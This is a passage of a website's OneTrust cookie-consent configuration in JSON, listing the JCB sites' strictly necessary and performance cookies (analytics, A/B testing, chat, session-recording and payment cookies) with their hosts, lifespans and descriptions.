access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5e36c502-3a5d-436e-85f1-bd07c6511716","Name":"jcb-user-industry","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bc0c8f52-b45b-4594-aecc-c8a029b38697","Name":"OptanonConsent","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"aa5f1b92-f92b-4e3f-98d1-d1f0103d7bd9","Name":"twk_idm_key","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072b-ffbc-79da-9d55-d22e01c49db3","Name":"GnattaActiveChatSession","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3c236650-7084-4718-98fb-d37dfec445f1","Name":"ARRAffinity","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9c3e436-cb59-4ecf-99ff-da93f9998b73","Name":"__stripe_mid","Host":"machinestore.jcb.com","IsSession":false,"Length":"364","description":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930724-b61f-741d-a374-eb55084b0de0","Name":"GnattaApiHost","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"b5dc85b2-5603-43ba-bdfb-ee7f12bf3d4c","Name":"__RequestVerificationToken","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"This is an anti-forgery cookie set by web applications built using ASP.NET MVC technologies. It is designed to stop unauthorised posting of content to a website, known as Cross-Site Request Forgery. It holds no information about the user and is destroyed on closing the browser.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__RequestVerificationToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"01945f71-12e4-7b07-bc4e-f662cddaa65d","Name":"TawkConnectionTime","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"embed.tawk.to","DisplayName":"embed.tawk.to","HostId":"H41","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bddab12-20dc-44f7-8af6-c7b2999354d5","Name":"awxxxx","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"93fa33bf-79b2-426a-9efc-fa6098222cad","Name":"twk_idm_key","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B24A34AE-6CFC-4A66-94ED-43675FD8F6E7","CustomGroupId":"C0001","GroupId":"1d050385-be9c-4246-add7-f56a8e9c5f3f","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.","GroupDescriptionOTT":"These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.","GroupNameMobile":"Performance Cookies","GroupNameOTT":"Performance Cookies","GroupName":"Performance Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"2befa9f5-c686-4de0-8ff0-0093939c9d6e","Name":"_gat_UA-nnnnnnn-nn","Host":"jcb.com","IsSession":false,"Length":"0","description":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"0584052f-85de-4536-b009-08b86cc90472","Name":"_vwo_global_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","thirdPartyDescription":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9135d740-1652-4b20-9eed-2484c9a6b4e3","Name":"_ga","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"49d2d70d-6003-4406-83cd-25ca1620edc0","Name":"_vis_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","thirdPartyDescription":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9a870888-fb31-408e-b75f-3313b333a397","Name":"_ga_79B0PL6M8N","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-403e-7a7a-ac9d-3b2eb7d53d48","Name":"utm_category","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"452a9a55-1d4a-404a-b48c-3b32da159f6c","Name":"__insp_targlpu","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet to store information regarding mouse position, clicks, scroLLs, and highlighted elements and text.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpu","DurationType":1,"category":null,"isThirdParty":false},{"id":"45d8fc55-ef54-4901-b5f1-3db58ff006d4","Name":"_vis_opt_exp_{CAMPAIGNID}_goal_{GOALID}","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c630553e-33ac-469b-8061-401a9960a1c7","Name":"_vis_opt_exp_{CAMPAIGNID}_combi","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3180a1c2-88df-4971-b9ed-42a80045a262","Name":"__insp_norec_sess","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and is used to record website and server performance with each visit to the site. The data is aggregated and analyzed; therefore, it remains anonymous upon use.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_norec_sess","DurationType":1,"category":null,"isThirdParty":false},{"id":"dffed598-623c-4b69-81d3-498d577627e8","Name":"_vwo","Host":"www.jcb.com","IsSession":false,"Length":"765040","description":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","thirdPartyDescription":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6238ad35-6e9c-45e9-a54d-4df8b1d0ba9b","Name":"_vwo_sn","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"VWO cookie. This cookie stores session-level information.","thirdPartyDescription":"VWO cookie. This cookie stores session-level information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83278a9c-bde9-41ae-8371-53f156c4ca53","Name":"_vwo_uuid_{CAMPAIGNID}","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","thirdPartyDescription":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4b069e4f-8831-48a8-bfe4-641de2a60776","Name":"_vis_opt_s","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie tracks session created for a visitor, i.e., the number of times the browser was closed and reopened. The value is >=1, followed by a pipe sign. For example, the value of 2 indicates that the visitor restarted the browser once while 3 means twice.","thirdPartyDescription":"VWO cookie. This cookie tracks session created for a visitor, i.e., the number of times the browser was closed and reopened. The value is >=1, followed by a pipe sign. For example, the value of 2 indicates that the visitor restarted the browser once while 3 means twice.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb633-6ce7-7152-af4b-668983a4e36c","Name":"oinfo","Host":"parts.jcb.com","IsSession":false,"Length":"120","description":"Tracks the last logged in org","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-60d8-7d95-9d94-68829ca885b4","Name":"utm_region","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-a0a5-714c-87c5-6b4edc9f7547","Name":"utm_machine_group","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdf9fb33-d0b0-4bc8-9533-7b67dab45492","Name":"_vis_opt_exp_{CAMPAIGNID}_exclude","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"60afd4ba-0fda-4b22-908d-7f29dbbb57be","Name":"_vis_opt_test_cookie","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"VWO cookie. This cookie is created to detect if the cookies are enabled on the visitor’s browser or not. It also helps in tracking the number of browser sessions a visitor has gone through. The value of this cookie is always 1.","thirdPartyDescription":"VWO cookie. This cookie is created to detect if the cookies are enabled on the visitor’s browser or not. It also helps in tracking the number of browser sessions a visitor has gone through. The value of this cookie is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1d643bda-95f5-4d64-b062-7fe14cc22782","Name":"__insp_nv","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and is used to record website and server performance with each visit to the site. The data is aggregated and analyzed; therefore, it remains anonymous upon use.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_nv","DurationType":1,"category":null,"isThirdParty":false},{"id":"9805d8b6-e85c-4ee7-9eec-86fecdb573db","Name":"__insp_slim","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet to store information regarding mouse position, clicks, scroLLs, and highlighted elements and text.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_slim","DurationType":1,"category":null,"isThirdParty":false},{"id":"139c1233-c2de-41b4-a791-8b848aec5e3e","Name":"__insp_dct","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet to store information regarding mouse position, clicks, scrolls, and highlighted elements and text.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_dct","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-dbab-7a44-8179-920feae5ed05","Name":"utm_publication","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5035e19-b55d-49a3-8878-9c186b24c221","Name":"_vwo_uuid_v2","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"VWO cookie. Calculates unique traffic on a website.","thirdPartyDescription":"VWO cookie. Calculates unique traffic on a website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ac82d662-7a42-4e8c-b7dc-b9fe3f4fe71c","Name":"__insp_sid","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","thirdPartyDescription":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"09c706f2-15c8-43aa-864d-c52b193053d7","Name":"_vwo_referrer","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"VWO cookie. This cookie stores referral info allowing VWO to identify the original Traffic source in case of the Split URL campaign.","thirdPartyDescription":"VWO cookie. This cookie stores referral info allowing VWO to identify the original Traffic source in case of the Split URL campaign.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f704b950-b34c-49ed-95bc-cb6b159c83e9","Name":"_vwo_uuid","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","thirdPartyDescription":"VWO cookie. This cookie generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a2514cc9-d8b0-4cbc-bdbd-d54c358b18bf","Name":"_gid","Host":"jcb.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics. This appears to be a new cookie and as of Spring 2017 no information is available from Google.  It appears to store and update a unique value for each page visited._gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1c90e4d1-2145-46cd-8cd2-df134f4dd389","Name":"__insp_targlpt","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet to store information regarding mouse position, clicks, scroLLs, and highlighted elements and text.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpt","DurationType":1,"category":null,"isThirdParty":false},{"id":"8f6bef46-59c3-4b88-8a11-e4fd0b76e16e","Name":"_vwo_ds","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie stores persistent visitor-level data for VWO Insights.","thirdPartyDescription":"VWO cookie. This cookie stores persistent visitor-level data for VWO Insights.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4cc7fd39-a43b-44f1-aeb0-ea5bdce4c293","Name":"_ga_QTE3QBZT95","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"eedba902-e824-4339-bf1a-ed157433b042","Name":"__insp_pad","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and includes the page number of the session recording.","thirdPartyDescription":"This cookie is set by Inspectlet and includes the page number of the session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-07c9-74b2-bede-f0f8050c7830","Name":"utm_medium_type","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ca7db752-c5ae-45cf-845b-f35894c669ba","Name":"_vis_opt_exp_{CAMPAIGNID}_combi_choose","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","thirdPartyDescription":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"503acd8e-3cc8-4730-aa4e-f3a740d09482","Name":"_vis_opt_exp_{CAMPAIGNID}_split","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","thirdPartyDescription":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f42fb607-206f-43ed-922d-f7a745fa6ac1","Name":"__insp_wid","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and is used to record website and server performance with each visit to the site. The data is aggregated and analyzed; therefore, it remains anonymous upon use.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_wid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1a2b9abd-dac6-469c-b1cb-fb49c7ec2055","Name":"_gat_gtag_xxxxxxxxxxxxxxxxxxxxxxxxxxx","Host":"jcb.com","IsSession":false,"Length":"0","description":"Google Analytics cookie.","thirdPartyDescription":"Google Analytics cookie.","patternKey":"_gat_gtag","thirdPartyKey":"Pattern|_gat_gtag","firstPartyKey":"Pattern|_gat_gtag","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb5b278d-1307-4f42-81af-b48c69490dec","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"This domain is controlled by New Relic, which provides a platform for monitoring the performance of web and mobile applications.","thirdPartyDescription":"This domain is controlled by New Relic, which provides a platform for monitoring the performance of web and mobile applications.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"stackadapt.com","DisplayName":"stackadapt.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95b440e5-a328-4c2d-90d9-af988a38b590","Name":"_ga_7S619565MN","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d0686f0a-2fc8-4119-bae8-c8ae6acbf4bc","Name":"_ga_747Y6E5M7P","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ce5c088a-e2e0-43c9-8fbf-e0bd5a6c4b82","Name":"_ce.s","Host":"stackadapt.com","IsSession":false,"Length":"364","description":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","thirdPartyDescription":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"jcb.com","DisplayName":"jcb.com","HostId":"H68","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019bb5e4-3f67-72d0-ab25-a778402b0358","Name":"_ga_GD4CTK8RGS","Host":"jcb.com","IsSession":false,"Length":"729","description":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"47db2e2c-374a-4c7c-9c32-07512fe3b865","Name":"_ga","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c7648344-0656-47e5-bdde-1e58509589ea","Name":"_hjSession_1261032","Host":"onesignal.com","IsSession":false,"Length":"0","description":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","thirdPartyDescription":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9f555cd7-cc7d-4d7c-bf90-22ddb8896ee0","Name":"_hjFirstSeen","Host":"onesignal.com","IsSession":false,"Length":"0","description":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","thirdPartyDescription":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f96eca0-6a3f-425f-b9c3-327fa1304704","Name":"_hjAbsoluteSessionInProgress","Host":"onesignal.com","IsSession":false,"Length":"0","description":"This cookie is used by HotJar to detect the first pageview session of a 